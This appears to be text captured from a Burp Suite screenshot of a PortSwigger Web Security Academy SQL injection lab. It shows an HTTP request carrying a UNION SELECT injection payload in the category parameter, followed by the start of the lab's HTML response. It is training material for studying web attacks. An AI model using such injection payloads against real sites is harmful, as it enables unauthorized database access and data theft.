 14 × 15 × 16 × ...
Send Cancel < > Target: https://0a900033048d0d8182cbc95b00a9005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'aaa','bbb'--+-
HTTP/2
2 Host:
0a900033048d0d8182cbc95b00a9005a.web-security-academ
y.net
3 Cookie: session=Dkm9897eHHiNXq2CKxt7AMIu8CdihXMW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a900033048d0d8182cbc95b00a9005a.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3725
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>